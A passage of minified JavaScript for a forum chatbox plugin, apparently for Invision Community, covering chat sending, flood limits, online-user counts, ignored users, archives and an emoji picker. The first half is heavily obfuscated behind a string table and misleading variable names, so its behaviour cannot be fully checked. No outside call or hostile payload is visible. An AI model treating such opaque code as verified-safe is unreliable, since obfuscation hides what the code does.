wN[330]))[__String(EGrQwN[415])+__String(1217)](__TextDecoder[__String(EGrQwN[278])]);if(keqObU==EGrQwN[1]){__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])])[__String(EGrQwN[280])](__String(EGrQwN[379]))}d2YqB4M(__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[416])+__String(1218)+EGrQwN[88],[__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])])]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[417])+EGrQwN[380]](__String(EGrQwN[373])))}});return EGrQwN[19]},[__String(EGrQwN[418])](__globalObject){d2YqB4M(__globalObject[__String(EGrQwN[268])](),chatbox[__String(EGrQwN[418])](__globalObject));return EGrQwN[19]},[__String(1220)](__globalObject){if(__globalObject[__String(EGrQwN[434])]==EGrQwN[15]){d2YqB4M(__globalObject[__String(EGrQwN[268])](),this[__String(EGrQwN[419])]());return EGrQwN[19]}},[__String(EGrQwN[419])](__globalObject){this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1223))[__String(EGrQwN[311])]();return EGrQwN[19]},[__String(1224)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[336])),__Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[420])),keqObU=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[421]));this[__String(EGrQwN[193])](EGrQwN[17],__Uint8Array,keqObU,__Buffer);return EGrQwN[19]},[__String(1225)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=this;if(__Uint8Array[__String(EGrQwN[365])]){return EGrQwN[19]}const __Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])]);let keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[433]))[__String(EGrQwN[367])]();keqObU=chatbox[__String(1227)](keqObU);if(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1228))[__String(EGrQwN[175])]==EGrQwN[0]||keqObU){if(__Uint8Array[__String(EGrQwN[435])](keqObU)==EGrQwN[0]){return EGrQwN[19]}}if(__Uint8Array[__String(EGrQwN[440])]()==EGrQwN[0]){return EGrQwN[19]}d2YqB4M(__Uint8Array[__String(EGrQwN[422])](EGrQwN[0]),__Uint8Array[__String(EGrQwN[365])]=EGrQwN[18]);if(!__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(EGrQwN[328])]()}const SQuf31b=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[423]))[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97]):__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[423]))[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97]),__Array=__Buffer[__String(EGrQwN[436])]();d2YqB4M(__Array[__String(EGrQwN[437])]({[__String(EGrQwN[424])]:__String(EGrQwN[398]),[__String(EGrQwN[425])]:SQuf31b}),ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Array,[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){d2YqB4M(ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]}),__Uint8Array[__String(EGrQwN[365])]=EGrQwN[19])}else{if(__TextDecoder[__String(EGrQwN[121])]==__String(1233)){d2YqB4M(__Uint8Array[__String(1234)+__String(1235)](),location[__String(EGrQwN[426])]())}else{__Uint8Array[__String(EGrQwN[391])]=EGrQwN[18];if(!__TextDecoder[__String(EGrQwN[220])]||!__TextDecoder[__String(EGrQwN[220])][__String(EGrQwN[175])]){__Uint8Array[__String(EGrQwN[427])](EGrQwN[17])}else{d2YqB4M(__Uint8Array[__String(EGrQwN[428])](__TextDecoder),__Uint8Array[__String(EGrQwN[190])]());if(__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(EGrQwN[81])][__String(EGrQwN[165])](__String(1236),__TextDecoder)}}d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(1237)]=__globalObject[__String(EGrQwN[383])](),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))}}})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[365])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[163])]=EGrQwN[18],__Uint8Array[__String(EGrQwN[422])](EGrQwN[1]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1238))[__String(EGrQwN[317])]());if(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[429]))[__String(EGrQwN[175])]>EGrQwN[0]){__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[429]))[__String(EGrQwN[176])](function(){__globalObject(this)[__String(EGrQwN[430])]()})}if(!__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(1240)+__String(1241)+EGrQwN[380]]=setTimeout(()=>{__Uint8Array[__String(EGrQwN[189])](EGrQwN[18])},__Uint8Array[__String(EGrQwN[21])])}}));return EGrQwN[19]},[__String(EGrQwN[431])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])]),keqObU=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[396])+EGrQwN[302]]+__String(1242)+__TextDecoder,[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[204])](__String(1243)),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){const SQuf31b=__globalObject(__String(1244))[__String(EGrQwN[182])](__String(EGrQwN[338]));d2YqB4M(SQuf31b[__String(EGrQwN[161])](__String(EGrQwN[433]))[EGrQwN[22]](__String(1245),function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[434])]==EGrQwN[15]){SQuf31b[__String(EGrQwN[311])]();return EGrQwN[19]}}),SQuf31b[EGrQwN[22]](__String(EGrQwN[311]),function(SQuf31b){SQuf31b[__String(EGrQwN[268])]();let __Array=__globalObject(this)[__String(EGrQwN[161])](__String(EGrQwN[433]))[__String(EGrQwN[367])]();__Array=chatbox[__String(1246)+__String(1247)](__Array);if(__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[161])](__String(1248))[__String(EGrQwN[175])]==EGrQwN[0]||__Array){if(__Uint8Array[__String(EGrQwN[435])](__Array)==EGrQwN[0]){return EGrQwN[19]}}const utf8ArrayToStr=__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[436])]();d2YqB4M(utf8ArrayToStr[__String(EGrQwN[437])]({[__String(EGrQwN[424])]:__String(1249),[__String(EGrQwN[425])]:__Array}),ips[__String(EGrQwN[205])]()(__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__globalObject[__String(1250)](utf8ArrayToStr),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(SQuf31b){SQuf31b[__String(EGrQwN[121])]==__String(EGrQwN[119])?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:SQuf31b[__String(EGrQwN[120])]}):(ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(1251))),__Buffer[__String(EGrQwN[161])](__String(EGrQwN[438])+__TextDecoder+__String(1252))[__String(EGrQwN[278])](__Uint8Array[__String(EGrQwN[249])](SQuf31b[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Buffer[__String(EGrQwN[161])](__String(EGrQwN[439]))]))})[__String(EGrQwN[318])](function(){keqObU[__String(EGrQwN[317])]()}));return EGrQwN[19]}))}});keqObU[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[440])](){const __TextDecoder=this;if(__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[441])]>EGrQwN[0]&&!__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[251])]&&!__TextDecoder[__String(EGrQwN[53])][__String(1254)]){const __Uint8Array=(__globalObject[__String(EGrQwN[383])]()-__TextDecoder[__String(EGrQwN[210])+EGrQwN[168]][__String(1255)+"at"])/EGrQwN[116];if(__Uint8Array<__TextDecoder[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[441])]){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[442])+EGrQwN[88]]:ips[__String(EGrQwN[204])](__String(1256),{[__String(EGrQwN[223])]:(__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[441])]-__Uint8Array)[__String(1257)](EGrQwN[66])})});return EGrQwN[0]}}return EGrQwN[1]},[__String(EGrQwN[435])](__globalObject){__globalObject=__globalObject[__String(1258)]();const __TextDecoder=this[__String(EGrQwN[53])][__String(EGrQwN[175])];if(__globalObject[__String(EGrQwN[175])]<=EGrQwN[0]){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(1259))});return EGrQwN[0]}if(__TextDecoder>EGrQwN[0]&&__globalObject[__String(EGrQwN[175])]>__TextDecoder){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(1260)](ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1261)),__TextDecoder)});return EGrQwN[0]}return EGrQwN[1]},[__String(1262)](){if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]){if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282])).is(__String(1263))){if(!this[__String(EGrQwN[443])]){this[__String(EGrQwN[378])]()}this[__String(EGrQwN[443])]=EGrQwN[18]}else{this[__String(EGrQwN[443])]=EGrQwN[19]}}},[__String(EGrQwN[444])](){const __globalObject=this,__TextDecoder=__globalObject[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]));if(!__globalObject[__String(EGrQwN[167])]){__TextDecoder[__String(EGrQwN[394])](__TextDecoder[__String(EGrQwN[366])](__String(EGrQwN[395])))}},[__String(1265)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+__String(1266),[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(1267)+__String(1268)]:EGrQwN[19],[__String(1269)+__String(1270)+__String(1271)]:EGrQwN[18],[__String(1272)+"ck"]:function(keqObU){__globalObject(keqObU)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(SQuf31b){SQuf31b[__String(EGrQwN[268])]();const __Array=__globalObject(SQuf31b[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(__Array[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Array[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(SQuf31b){if(SQuf31b[__String(1273)+"ct"]){d2YqB4M(__Uint8Array[__String(EGrQwN[445])]=SQuf31b[__String(EGrQwN[448])],__Buffer[__String(EGrQwN[317])](),!chatbox[__String(EGrQwN[449])](__Uint8Array[__String(EGrQwN[445])])?__Uint8Array[__String(EGrQwN[447])](__Uint8Array[__String(EGrQwN[445])]):window[__String(EGrQwN[332])][__String(EGrQwN[446])]=__Uint8Array[__String(EGrQwN[445])])}});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[447])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__TextDecoder,[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(__TextDecoder){d2YqB4M(__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(1277))[EGrQwN[22]](__String(EGrQwN[430]),function(__TextDecoder){d2YqB4M(__Buffer[__String(EGrQwN[317])](),__Uint8Array[__String(EGrQwN[447])](__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[446]))));return EGrQwN[19]}),__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const keqObU=__globalObject(__TextDecoder[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){const keqObU=__TextDecoder[__String(EGrQwN[448])]?__TextDecoder[__String(EGrQwN[448])]:__Uint8Array[__String(EGrQwN[445])];d2YqB4M(__Buffer[__String(EGrQwN[317])](),!chatbox[__String(EGrQwN[449])](keqObU)?__Uint8Array[__String(EGrQwN[447])](keqObU):window[__String(EGrQwN[332])][__String(EGrQwN[446])]=keqObU)});return EGrQwN[19]}))}});__Buffer[__String(EGrQwN[207])]()},[__String(1278)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(EGrQwN[62])]){return}const __Uint8Array=__TextDecoder[__String(EGrQwN[53])][__String(1279)];if(__Uint8Array==EGrQwN[0]||__TextDecoder[__String(EGrQwN[107])]||__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]))){return}d2YqB4M(clearTimeout(__TextDecoder[__String(EGrQwN[450])]),__TextDecoder[__String(EGrQwN[450])]=setTimeout(function(){__TextDecoder[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(1280)),ips[__String(EGrQwN[204])](__String(EGrQwN[352])))},__Uint8Array*EGrQwN[25]*EGrQwN[116]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;